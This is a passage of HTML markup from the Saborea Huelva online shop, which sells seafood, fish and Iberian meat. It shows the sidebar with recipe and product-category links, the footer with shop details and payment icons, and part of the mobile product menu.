			    <div class="nav-next"><a href="https://saboreahuelva.com/lasana-de-pescado-y-marisco/" rel="next">Receta de Lasaña de Pescado y Marisco <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Lo encontrarás en la tienda</span></span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo" class="menu"><li id="menu-item-61820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li id="menu-item-61813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li id="menu-item-61814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li id="menu-item-61815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li id="menu-item-61816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li id="menu-item-61818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li id="menu-item-61819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></aside>
		<aside id="recent-posts-10" class="widget widget_recent_entries">
		<span class="widget-title "><span>Últimas recetas publicadas</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://saboreahuelva.com/lomo-iberico-de-cerdo-en-salsa-agridulce/">Lomo Ibérico de cerdo en salsa agridulce</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/ceviche-de-corvina/">Ceviche de Corvina</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/tuscan-salmon-pasta/">Tuscan Salmón Pasta</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/poke-bowl-de-salmon/">Poke Bowl de Salmón</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/ceviche-de-gamba-blanca/">Ceviche de Gamba Blanca</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/pez-espada-pops/">Pez Espada Pops</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/solomillo-de-atun-cocido-al-teriyaki/">Solomillo de atún cocido al teriyaki</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/almejas-al-curry-thai-en-10-minutos/">Almejas al curry Thai en 10 minutos</a>
									</li>
					</ul>

		</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Saborea Huelva</span><div class="is-divider small"></div>			<div class="textwidget"><p>Tu tienda online para <strong>comprar a domicilio marisco, pescado,</strong><br />
<strong>y carne ibérica</strong> de la mejor calidad. Todos nuestros productos son origen<strong> 100% Huelva.<br />
</strong> Envíos a toda la península y Baleares, transporte refrigerado y la <strong>fecha de entrega que tú elijas en horario de 9 a 14h</strong>.</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Información</span><div class="is-divider small"></div><div class="menu-footer-informacion-container"><ul id="menu-footer-informacion" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://saboreahuelva.com/envios-y-devoluciones/">Envíos y devoluciones</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://saboreahuelva.com/metodos-de-pago-de-saborea-huelva/">Métodos de pago de Saborea Huelva</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://saboreahuelva.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://saboreahuelva.com/contacto-saborea-huelva/">Contacto Saborea Huelva</a></li>
<li id="menu-item-35535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35535"><a href="https://saboreahuelva.com/saboreachef/">Servicio de hostelería</a></li>
<li id="menu-item-35536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35536"><a href="https://saboreahuelva.com/hablan-de-saborea-huelva/">Hablan de Saborea Huelva</a></li>
<li id="menu-item-61758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-61758"><a href="https://saboreahuelva.com/como-funciona-web-marisco-a-domicilio/">Cómo comprar marisco a domicilio: consejos útiles</a></li>
<li id="menu-item-63028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63028"><a href="/wp-content/uploads/tarifas/Tarifas-Saborea-Huelva.pdf">Tarifas</a></li>
</ul></div></div><div id="nav_menu-15" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Productos de Huelva online</span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://g.page/saboreahuelva?share" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/google.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/google.png.webp" width="200" alt="Saborea Huelva Notas en Google"/></noscript></a>
<a href="https://www.facebook.com/saboreahuelva/reviews/" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/facebook.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/facebook.png.webp" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;"/></noscript></a></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://saboreahuelva.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://saboreahuelva.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-769"><a rel="privacy-policy" href="https://saboreahuelva.com/politica-de-privacidad/">Política de privacidad. RGPD.</a></li>
<li id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578"><a href="https://saboreahuelva.com/condiciones-de-venta/">Condiciones de venta</a></li>
</ul></div>            <div class="copyright-footer">
        Saborea Huelva 2026 ©      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1084"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Marisco</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1539"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/comprar-gamba-blanca/">Gamba Blanca</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1535"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/gamba-roja-alistada/">Gamba Roja Alistada</a></li>
	<li id="menu-item-51347" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-51347"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gamba-cristal/">Gamba cristal</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1536"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-tigre/">Langostino Tigre</a></li>
	<li id="menu-item-46418" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46418"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-blanco/">Langostino Blanco</a></li>
	<li id="menu-item-84859" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-84859"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-jumbo-xxl/">Langostino Jumbo</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1534"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/carabinero/">Carabinero</a></li>
	<li id="menu-item-26876" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-26876"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cigala/">Cigala</a></li>
	<li id="menu-item-46486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46486"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langosta/">Langosta</a></li>
	<li id="menu-item-62320" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-62320"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/bogavante/">Bogavante</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1604"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/cuerpos-de-cangrejo/">Cuerpos (patas) de Cangrejo</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1603"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/comprar-bocas-de-cangrejo/">Bocas de Cangrejo</a></li>
	<li id="menu-item-70267" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-70267"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/preparado-paella-costa-de-huelva/">Preparado de paella costa de Huelva</a></li>
</ul>
</li>
<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3525"><a href="https://saboreahuelva.com/productos/mariscada-online/">Mariscadas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1647"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cocida/">Mariscada Cocida</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1646"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cruda/">Mariscada Cruda</a></li>
	<li id="menu-item-28498" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28498"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-degustacion/">Mariscada Degustación</a></li>
</ul>
</li>
<li id="menu-item-34647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34647"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-34581" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34581"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/atun/">Atún</a></li>
	<li id="menu-item-34583" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34583"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/dorada/">Dorada</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34582"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lubina/">Lubina</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35382"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/merluza/">Merluza</a></li>
	<li id="menu-item-85815" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85815"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/huevas-de-bacalao/">Huevas de Merluza</a></li>
	<li id="menu-item-39807" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39807"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pez-espada/">Pez Espada</a></li>
	<li id="menu-item-46474" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46474"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rape/">Rape</a></li>
	<li id="menu-item-46475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46475"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/salmon/">Salmón</a></li>
	<li id="menu-item-64124" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64124"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pargo/">Pargo</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35380"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lenguado/">Lenguado</a></li>
	<li id="menu-item-35381" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35381"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rodaballo/">Rodaballo</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34580"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/corvina/">Corvina</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34579"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/acedia/">Acedías</a></li>
</ul>
</li>
<li id="menu-item-53392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53392"><a href="https://saboreahuelva.com/productos/elaborados-de-pescado/">Elaborados de pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31611" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31611"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/cazon-en-adobo/">Cazón en adobo</a></li>
	<li id="menu-item-53387" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53387"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/albondigas-de-choco-y-gambas/">Albóndigas de choco y gambas</a></li>
	<li id="menu-item-53378" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53378"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-atun-rojo/">Miniburguer de atún rojo</a></li>
